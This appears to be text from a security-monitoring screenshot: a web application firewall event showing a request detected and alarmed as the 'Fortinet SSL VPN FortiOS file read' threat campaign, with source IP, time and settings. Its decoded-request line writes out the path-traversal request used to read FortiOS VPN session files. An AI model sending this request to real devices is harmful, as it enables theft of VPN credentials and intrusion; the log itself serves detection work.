 Delete Export Accept
[HTTPS] /remote/fgt_lang
Triggered Violations 1
Violation Occurrences Suggestions
Threat Campaign detected 2 None
Request Details All Details
Geolocation N/A
Source IP Address 10.1.10.100:42770
Device ID N/A
Microservice N/A
Time 2021-01-29 08:07:59
Threat Campaign Name
Fortinet SSL VPN FortiOS file read - python
Applied Blocking Settings Alarm
Threat Campaign Name
Fortinet SSL VPN FortiOS file read
Applied Blocking Settings Alarm
Decoded Request
GET /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession/ HTTP/1.1
HTTP/1.1